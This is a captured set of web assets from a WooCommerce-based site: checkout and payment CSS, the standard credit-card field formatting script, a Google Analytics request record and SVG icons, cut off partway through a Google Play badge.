#add_payment_method #payment div.payment_box:-ms-input-placeholder, .woocommerce-cart #payment div.payment_box:-ms-input-placeholder, .woocommerce-checkout #payment div.payment_box:-ms-input-placeholder {
	color: #bbb3b9
}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods {
	list-style: none;
	margin: 0
}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new, #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token {
	margin: 0 0 .5em
}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label, #add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-new label, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-token label {
	cursor: pointer
}
#add_payment_method #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput, .woocommerce-cart #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput, .woocommerce-checkout #payment div.payment_box .woocommerce-SavedPaymentMethods .woocommerce-SavedPaymentMethods-tokenInput {
	vertical-align: middle;
	margin: -3px 1em 0 0;
	position: relative
}
#add_payment_method #payment div.payment_box .wc-credit-card-form, .woocommerce-cart #payment div.payment_box .wc-credit-card-form, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form {
	border: 0;
	padding: 0;
	margin: 1em 0 0
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	font-size: 1.5em;
	padding: 8px;
	background-repeat: no-repeat;
	background-position: right .618em center;
	background-size: 32px 20px
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.visa, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.visa, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.visa, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image: url(../images/icons/credit-cards/visa.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.mastercard, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image: url(../images/icons/credit-cards/mastercard.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.laser, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.laser, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.laser, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image: url(../images/icons/credit-cards/laser.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.dinersclub, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image: url(../images/icons/credit-cards/diners.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.maestro, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image: url(../images/icons/credit-cards/maestro.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.jcb, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image: url(../images/icons/credit-cards/jcb.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image: url(../images/icons/credit-cards/amex.svg)
}
#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover, #add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image: url(../images/icons/credit-cards/discover.svg)
}
#add_payment_method #payment div.payment_box span.help, .woocommerce-cart #payment div.payment_box span.help, .woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	color: #777;
	font-weight: 400
}
#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}
#add_payment_method #payment div.payment_box p:last-child, .woocommerce-cart #payment div.payment_box p:last-child, .woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}
#add_payment_method #payment div.payment_box:before, .woocommerce-cart #payment div.payment_box:before, .woocommerce-checkout #payment div.payment_box:before {
	content: "";
	display: block;
	border: 1em solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	position: absolute;
	top: -.75em;
	left: 0;
	margin: -1em 0 0 2em
}
#add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	line-height: 52px;
	font-size: .83em
}
#add_payment_method #payment .payment_method_paypal img, .woocommerce-cart #payment .payment_method_paypal img, .woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}
.woocommerce-password-strength {
	text-align: center;
	font-weight: 600;
	padding: 3px .5em;
	font-size: 1em
}
.woocommerce-password-strength.strong {
	background-color: #c1e1b9;
	border-color: #83c373
}
.woocommerce-password-strength.short {
	background-color: #f1adad;
	border-color: #e35b5b
}
.woocommerce-password-strength.bad {
	background-color: #fbc5a9;
	border-color: #f78b53
}
.woocommerce-password-strength.good {
	background-color: #ffe399;
	border-color: #ffc733
}
.woocommerce-password-hint {
	margin: .5em 0 0;
	display: block
}
.product.has-default-attributes.has-children>.images {
	opacity: 0
}
#content.twentyeleven .woocommerce-pagination a {
	font-size: 1em;
	line-height: 1
}
.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
	padding: 0
}
.twentythirteen .woocommerce-breadcrumb {
	padding-top: 40px
}
.twentyfourteen ul.products li.product {
	margin-top: 0 !important
}
body:not(.search-results) .twentysixteen .entry-summary {
	color: inherit;
	font-size: inherit;
	line-height: inherit
}
.twentysixteen .price ins {
	background: inherit;
	color: inherit
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=218089563&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fastcase.com%2Fblog%2Fupdate-from-wikimania-2008%2F&ul=en-us%40posix&dt=Update%20from%20Wikimania%202008%20%7C%20Fastcase&sr=1280x720&vp=1280x720&_u=KGBACAAjBAAAACAAI~&jid=422973951&gjid=1463627080&cid=1359681314.1762188245&tid=UA-224789-2&_gid=1884775634.1762188245&_r=1&_slc=1&z=1105701647
body_size: -451
content:
2,cG-46X72JKR1V

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14
body_size: 401
content:
jQuery(function(a){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC"),a(document.body).on("updated_checkout wc-credit-card-form-init",function(){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC")}).trigger("wc-credit-card-form-init")});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/hamburger.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 53" width="512" height="512"><path d="M2 13.5h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4z" fill="#FFF"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/google_play_store.svg
body_size: 13854
content:
<svg height="180.566" viewBox="2723.74 890.845 552.00122 180.56599" width="552.001" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="e"><use height="100%" overflow="visible" width="100%" xlink:href="#a"/></clipPath><linearGradient id="f" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2825.593" x2="2825.593" y1="1229.641" y2="1216.792"><stop offset="0" stop-color="#257cb0"/><stop offset=".286" stop-color="#4a93b5"/><stop offset=".767" stop-color="#78bcbb"/><stop offset="1" stop-color="#89cfbd"/></linearGradient><clipPath id="g"><use height="100%" overflow="visible" width="100%" xlink:href="#b"/></clipPath><linearGradient id="h" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2822.354" x2="2830.573" y1="1226.451" y2="1226.451"><stop offset="0" stop-color="#52c1ad"/><stop offset="1" stop-color="#dee89a"/></linearGradient><clipPath id="i"><use height="100%" overflow="visible" width="100%" xlink:href="#c"/></clipPath><linearGradient id="j" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2826.463" x2="2826.463" y1="1223.217" y2="1216.746"><stop offset="0" stop-color="#ec413d"/><stop offset=".167" stop-color="#da4452"/><stop offset=".575" stop-color="#b0487a"/><stop offset=".862" stop-color="#954a92"/><stop offset="1" stop-color="#8a4a9d"/></linearGradient><clipPath id="k"><use height="100%" overflow="visible" width="100%" xlink:href="#d"/></clipPath><linearGradient id="l" gradientTransform="matrix(12 0 0 -12 -31092.297 15690.352)" gradientUnits="userSpaceOnUse" x1="2831.197" x2="2831.197" y1="1224.942" y2="1221.491"><stop offset="0" stop-color="#f58879"/><stop offset=".119" stop-color="#f69079"/><stop offset=".713" stop-color="#fcb877"/><stop offset="1" stop-color="#fec874"/></linearGradient><path id="a" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="b" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="c" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/><path id="d" d="M2874.572 991.06l-31.383-18.119-60.534-34.954c-3.361-1.94-6.71-.765-6.71 3.29v142.404c0 3.04 2.394 4.351 5.313 2.666a765737.4 765737.4 0 0 1 61.931-35.759l31.382-18.117s26.627-15.373 30.167-17.415c3.539-2.046 3.199-4.849.212-6.457-2.986-1.609-30.378-17.539-30.378-17.539z"/></defs><path d="M3275.741 1047.007c0 13.475-10.922 24.404-24.396 24.404h-503.204c-13.474 0-24.401-10.927-24.401-24.404v-131.76c0-13.475 10.927-24.402 24.401-24.402h503.203c13.473 0 24.396 10.927 24.396 24.401v131.761z"/><path clip-path="url(#e)" d="M2775.945 934.676v154.178l77.746-77.088z" fill="url(#f)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#g)" d="M2853.691 1011.766l20.881-20.706-31.384-18.119-67.243-38.825v.56z" fill="url(#h)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#i)" d="M2853.691 1011.766l-77.746 77.088v.561l67.243-38.826 31.382-18.119z" fill="url(#j)" transform="translate(563.532 184.312) scale(.7931)"/><path clip-path="url(#k)" d="M2874.572 991.06l-20.881 20.706 20.879 20.704 35.866-20.705z" fill="url(#l)" transform="translate(563.532 184.312) scale(.7931)"/><path d="M3153.334 1010.65c-2.316 0-4.43-.427-6.343-1.28-1.914-.855-3.521-2.17-4.82-3.942h-.388c.258 2.076.388 4.046.388 5.904v14.633h-5.382V974.44h4.378l.745 4.867h.259c1.385-1.949 2.998-3.352 4.836-4.218 1.837-.866 3.948-1.298 6.325-1.298 4.717 0 8.357 1.612 10.92 4.835 2.562 3.222 3.844 7.744 3.844 13.562 0 5.84-1.303 10.376-3.907 13.613-2.606 3.234-6.224 4.85-10.855 4.85zm-.78-32.284c-3.633 0-6.262 1.008-7.883 3.018-1.622 2.012-2.455 5.214-2.499 9.605v1.2c0 4.998.834 8.572 2.5 10.724 1.665 2.152 4.338 3.227 8.013 3.227 3.074 0 5.48-1.242 7.222-3.73 1.74-2.486 2.61-5.915 2.61-10.287 0-4.433-.87-7.837-2.61-10.204-1.742-2.37-4.194-3.553-7.352-3.553zm28.014 31.635h-5.385v-50.486h5.385zm30.966 0l-1.072-5.062h-.259c-1.774 2.23-3.542 3.74-5.305 4.527-1.763.79-3.964 1.184-6.602 1.184-3.525 0-6.288-.908-8.29-2.725-2.002-1.817-3.001-4.4-3.001-7.754 0-7.18 5.743-10.945 17.23-11.292l6.036-.195v-2.206c0-2.79-.602-4.852-1.802-6.18-1.2-1.332-3.123-1.997-5.76-1.997-2.964 0-6.317.908-10.058 2.725l-1.655-4.12c1.753-.952 3.67-1.699 5.76-2.239a24.93 24.93 0 0 1 6.279-.811c4.24 0 7.38.94 9.426 2.822 2.042 1.882 3.065 4.9 3.065 9.054v24.269zm-12.167-3.794c3.35 0 5.984-.92 7.9-2.758 1.912-1.838 2.871-4.413 2.871-7.724v-3.212l-5.388.225c-4.282.155-7.368.817-9.264 2-1.891 1.178-2.838 3.012-2.838 5.5 0 1.945.588 3.428 1.768 4.443 1.181 1.017 2.83 1.526 4.95 1.526zm19.285-31.767h5.773l7.787 20.28c1.709 4.63 2.77 7.97 3.182 10.027h.26c.28-1.105.871-2.99 1.768-5.665.897-2.672 3.835-10.884 8.808-24.641h5.778l-15.284 40.493c-1.514 4.002-3.283 6.841-5.307 8.52-2.022 1.675-4.505 2.512-7.443 2.512-1.645 0-3.267-.183-4.87-.55v-4.315c1.189.26 2.521.39 3.992.39 3.7 0 6.336-2.077 7.917-6.23l1.978-5.061zm-165.091 3.305c1.71 1.415 5.28 4.388 5.28 10.044 0 5.501-3.124 8.11-6.25 10.56-.967.966-2.082 2.01-2.082 3.649 0 1.633 1.115 2.527 1.935 3.197l2.68 2.078c3.271 2.753 6.244 5.283 6.244 10.418 0 6.991-6.77 14.055-19.56 14.055-10.787 0-15.99-5.131-15.99-10.638 0-2.676 1.332-6.467 5.727-9.073 4.608-2.827 10.86-3.195 14.206-3.424-1.045-1.337-2.232-2.75-2.232-5.052 0-1.263.373-2.008.744-2.905-.821.076-1.638.15-2.383.15-7.882 0-12.344-5.876-12.344-11.675 0-3.422 1.564-7.218 4.759-9.967 4.242-3.495 9.298-4.093 13.319-4.093h15.318l-4.761 2.678h-4.61zm-5.284 33.027c-.594-.078-.967-.078-1.707-.078-.67 0-4.692.151-7.812 1.195-1.636.591-6.397 2.375-6.397 7.66 0 5.278 5.135 9.077 13.094 9.077 7.135 0 10.933-3.429 10.933-8.037 0-3.8-2.455-5.8-8.11-9.817zm2.16-14.136c1.708-1.712 1.854-4.09 1.854-5.43 0-5.354-3.196-13.685-9.369-13.685-1.936 0-4.016.966-5.206 2.455-1.263 1.562-1.638 3.569-1.638 5.505 0 4.982 2.9 13.239 9.3 13.239 1.86 0 3.864-.892 5.058-2.084zm-43.702 12.945c-11.806 0-18.118-9.208-18.118-17.528 0-9.729 7.944-18.042 19.236-18.042 10.91 0 17.743 8.536 17.743 17.524.001 8.76-6.754 18.046-18.861 18.046zm9.28-6.014c1.786-2.379 2.232-5.348 2.232-8.246 0-6.537-3.12-19.01-12.328-19.01-2.45 0-4.9.966-6.682 2.529-2.897 2.595-3.42 5.864-3.42 9.061 0 7.347 3.64 19.448 12.628 19.448 2.895-.001 5.866-1.409 7.57-3.783zm-49.53 6.014c-11.807 0-18.121-9.208-18.121-17.528 0-9.729 7.947-18.042 19.236-18.042 10.914 0 17.745 8.536 17.745 17.524.001 8.76-6.755 18.046-18.86 18.046zm9.284-6.014c1.782-2.379 2.228-5.348 2.228-8.246 0-6.537-3.12-19.01-12.33-19.01-2.448 0-4.9.966-6.68 2.529-2.897 2.595-3.416 5.864-3.416 9.061 0 7.347 3.636 19.448 12.625 19.448 2.896-.001 5.865-1.409 7.573-3.783zm-33.078 4.85l-10.677 2.463c-4.332.674-8.213 1.266-12.318 1.266-20.609 0-28.445-15.156-28.445-27.028 0-14.482 11.122-27.917 30.163-27.917 4.033 0 7.912.595 11.42 1.567 5.6 1.569 8.212 3.508 9.856 4.629l-6.2 5.898-2.61.595 1.865-2.988c-2.537-2.462-7.17-7.015-15.977-7.015-11.796 0-20.683 8.963-20.683 22.027 0 14.032 10.156 27.247 26.428 27.247 4.783 0 7.242-.97 9.483-1.867v-12.016l-11.272.596 5.97-3.214h15.83l-1.94 1.867c-.526.45-.598.6-.747 1.192-.078.674-.148 2.84-.148 3.586v9.112z" fill="#f9f9f9"/><path d="M3077.158 1006.267c-2.465-.224-2.981-.67-2.981-3.586v-42.255c.016-.161.025-.326.04-.482.301-2.612 1.047-3.06 3.364-4.406h-10.68l-5.602 2.69h5.708v.032-.027 46.092c0 1.491-.294 1.718-2.014 3.955h13.217l2.762-1.638c-1.267-.155-2.539-.227-3.81-.375zm30.38.686c-.813.447-1.629.967-2.441 1.336-2.45 1.11-4.971 1.408-7.2 1.408-2.366 0-6.077-.152-9.862-2.892-5.26-3.711-7.558-10.087-7.558-15.647 0-11.49 9.34-17.124 16.978-17.124 2.67 0 5.417.666 7.64 2.078 3.704 2.442 4.669 5.63 5.184 7.336l-17.42 7.046-5.71.445c1.851 9.416 8.227 14.898 15.274 14.898 3.78 0 6.525-1.332 9.044-2.59zm-6.967-22.098c1.406-.517 2.147-.964 2.147-2 0-2.964-3.335-6.376-7.342-6.376-2.969 0-8.526 2.299-8.526 10.305 0 1.26.15 2.594.225 3.933zm14.124-10.314v4.892h-.595v-4.892h-1.618v-.507h3.83v.507zm6.669 4.892v-4.938h-.027l-1.506 4.938h-.465l-1.52-4.938h-.019v4.938h-.54v-5.4h.925l1.375 4.365h.019l1.355-4.364h.937v5.4z" fill="#f9f9f9"/><path d="M2906.08 942.664h-3.71c0-.51-.352-1.955-1.056-4.336h-5.356c-.727 2.342-1.09 3.787-1.09 4.336h-3.489c0-.3.903-2.775 2.707-7.42 1.804-4.645 2.707-7.203 2.707-7.674h4.383c0 .44.817 2.962 2.452 7.565 1.634 4.602 2.452 7.111 2.452 7.529zm-5.357-6.551c-1.322-3.988-1.982-6.144-1.982-6.469h-.186c0 .302-.684 2.458-2.052 6.469zm20.307 6.551h-2.864c0-.317-1.063-1.99-3.188-5.02-2.225-3.192-3.494-5.374-3.801-6.549h-.186c.194 1.692.29 3.222.29 4.591 0 1.91.054 4.236.162 6.98h-2.853c.116-2.396.174-5.027.174-7.895 0-2.821-.058-5.221-.174-7.2h3.443c0 .41.954 2.046 2.863 4.904 2.032 3.037 3.2 5.097 3.501 6.18h.174c-.186-1.724-.279-3.27-.279-4.637 0-2.094-.054-4.244-.161-6.446h2.898c-.108 1.917-.161 4.317-.161 7.2 0 2.903.052 5.533.161 7.892zm16.801-8.07c0 2.195-.703 4.112-2.11 5.75-1.406 1.64-3.377 2.457-5.913 2.457-1.143 0-2.72-.047-4.73-.139.1-2.334.152-4.966.152-7.894 0-2.812-.051-5.212-.152-7.2h2.029c.332 0 .827-.012 1.484-.034a46.949 46.949 0 0 1 1.286-.034c2.79 0 4.812.695 6.07 2.087 1.256 1.39 1.884 3.06 1.884 5.007zm-3.164.499c0-1.484-.433-2.734-1.298-3.751-.867-1.016-2.189-1.524-3.966-1.524-.332 0-.788.034-1.369.105.077 1.546.116 3.161.116 4.846 0 1.848.039 3.679.116 5.495.502.1 1.005.152 1.506.152 1.662 0 2.891-.518 3.692-1.55.8-1.032 1.203-2.29 1.203-3.773zm18.659 7.571h-3.432c-.897-2.735-1.584-4.425-2.063-5.066-.48-.642-1.253-.962-2.318-.962-.45 0-.878.004-1.287.012 0 1.986.034 3.991.105 6.016h-3.223c.1-2.334.151-4.966.151-7.895 0-2.812-.05-5.213-.15-7.2h2.004c.232 0 .717-.011 1.455-.033.738-.023 1.42-.035 2.046-.035 3.548 0 5.322 1.213 5.322 3.64 0 1.925-1.012 3.265-3.037 4.024v.174c.78.216 1.465.826 2.052 1.825.585 1 1.377 2.833 2.375 5.5zm-4.348-10.666c0-1.538-.99-2.308-2.967-2.308-.727 0-1.368.054-1.924.162.084 1.198.126 2.76.126 4.684.425.017.785.022 1.078.022 2.459.002 3.687-.851 3.687-2.56zm20.966 2.84c0 2.373-.726 4.34-2.18 5.902-1.454 1.56-3.251 2.342-5.39 2.342-2.042 0-3.75-.717-5.125-2.15-1.376-1.434-2.064-3.257-2.064-5.466 0-2.372.727-4.34 2.18-5.9 1.453-1.562 3.25-2.343 5.391-2.343 2.04 0 3.748.715 5.124 2.145 1.376 1.429 2.064 3.251 2.064 5.47zm-3.2.336c0-1.616-.412-2.926-1.239-3.93-.827-1.006-1.848-1.507-3.06-1.507-1.13 0-2.088.506-2.875 1.519-.789 1.012-1.185 2.291-1.185 3.838 0 1.607.416 2.914 1.247 3.924.831 1.009 1.849 1.513 3.055 1.513 1.128 0 2.088-.508 2.875-1.525.788-1.016 1.183-2.294 1.183-3.832zm9.756 7.49h-3.282c.1-2.396.15-5.027.15-7.895 0-2.82-.05-5.22-.15-7.2h3.281c-.1 1.949-.15 4.348-.15 7.2-.001 2.913.05 5.546.15 7.895zm16.803-8.07c0 2.195-.705 4.112-2.11 5.75-1.408 1.64-3.379 2.457-5.914 2.457-1.144 0-2.721-.047-4.73-.139.1-2.334.15-4.966.15-7.894 0-2.812-.05-5.212-.15-7.2h2.028c.333 0 .827-.012 1.484-.034a47.034 47.034 0 0 1 1.287-.034c2.79 0 4.812.695 6.07 2.087 1.256 1.39 1.885 3.06 1.885 5.007zm-3.165.499c0-1.484-.432-2.734-1.298-3.751-.865-1.016-2.188-1.524-3.966-1.524-.332 0-.788.034-1.368.105a97.54 97.54 0 0 1 .116 4.846c0 1.848.039 3.679.116 5.495.502.1 1.005.152 1.506.152 1.662 0 2.892-.518 3.692-1.55.8-1.032 1.202-2.29 1.202-3.773zm25.456 7.571h-3.71c0-.51-.352-1.955-1.057-4.336h-5.356c-.726 2.342-1.09 3.787-1.09 4.336h-3.488c0-.3.903-2.775 2.707-7.42 1.804-4.645 2.707-7.203 2.707-7.674h4.382c0 .44.818 2.962 2.452 7.565 1.635 4.603 2.453 7.111 2.453 7.529zm-5.355-6.551c-1.323-3.988-1.984-6.144-1.984-6.469h-.185c0 .302-.683 2.458-2.05 6.469zm18.878-4.591c0 1.848-.686 3.212-2.058 4.092-1.372.88-3.055 1.322-5.048 1.322a9.11 9.11 0 0 1-.777-.023c0 1.454.042 3.37.127 5.75h-3.257c.1-2.232.15-4.865.15-7.894 0-2.783-.05-5.183-.15-7.2h2.017c.285 0 .834-.012 1.644-.034a75.66 75.66 0 0 1 2.11-.034c1.469 0 2.71.332 3.721.997 1.013.665 1.52 1.671 1.52 3.024zm-2.99.638c0-1.653-1.098-2.48-3.292-2.48-.55 0-1.13.058-1.739.173a85.32 85.32 0 0 1 .128 4.962c.192.017.417.023.672.023 2.82 0 4.232-.893 4.232-2.678zm16.896-.638c0 1.848-.687 3.212-2.057 4.092-1.372.88-3.056 1.322-5.05 1.322a9.13 9.13 0 0 1-.777-.023c0 1.454.043 3.37.127 5.75h-3.258c.101-2.232.151-4.865.151-7.894 0-2.783-.05-5.183-.15-7.2h2.016c.287 0 .835-.012 1.647-.034.81-.023 1.513-.034 2.11-.034 1.467 0 2.708.332 3.72.997s1.521 1.671 1.521 3.024zm-2.992.638c0-1.653-1.097-2.48-3.292-2.48a9.4 9.4 0 0 0-1.738.173 86.31 86.31 0 0 1 .127 4.962c.193.017.418.023.672.023 2.821 0 4.232-.893 4.232-2.678zm25.726 2.678c0 2.373-.727 4.34-2.18 5.902-1.454 1.562-3.252 